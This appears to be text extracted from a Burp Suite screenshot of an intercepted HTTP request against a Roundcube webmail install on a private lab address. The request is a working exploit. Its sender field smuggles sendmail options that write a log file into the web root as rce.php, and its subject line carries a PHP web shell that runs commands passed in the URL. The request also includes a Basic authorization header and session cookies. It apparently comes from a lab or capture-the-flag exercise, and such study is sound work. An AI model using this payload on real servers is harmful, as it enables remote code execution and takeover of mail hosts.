 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /zmail/?_task=mail&_unlock=loading1679033936395&_lang=en_US&_framed=1 HTTP/1.1
2 Host: 10.0.2.30
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 293
9 Origin: http://10.0.2.30
10 Authorization: Basic cDQ4OmVsZWN0cmljbw==
11 Connection: close
12 Referer: http://10.0.2.30/zmail/?_task=mail&_action=compose&_id=7559965626414061fcc7c7
13 Cookie: roundcube_sessid=io0odbepg18d9pmpft5med2kfd; roundcube_sessauth=
D8L7tuxdPZorJ3STg6mNXP9eWH-1679033700; language=en_US
14 Upgrade-Insecure-Requests: 1
15
16 _token=mfBIZAX6Twt82PzyqzgtjxN7w9X898ca&_task=mail&_action=send&_id=7559965626414061fcc7c7&
_attachments=&_from=example@example.com+-OQueueDirectory=/tmp+-X/var/www/html/rce.php
17 &_to=test%40test.com&_cc=&_bcc=&_replyto=&_followupto=&_subject=<?php+system($_GET['cmd']);+?>&
editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1
&_message=Hola